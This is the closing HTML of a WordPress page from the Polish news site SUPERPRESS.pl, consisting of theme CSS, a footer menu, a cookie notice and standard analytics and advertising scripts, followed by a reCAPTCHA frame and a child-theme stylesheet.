				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 690f47898d235
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"1be77ad293","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7ab083b149","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fW3Zxl0qSscqhIcJghdcNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762609041924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}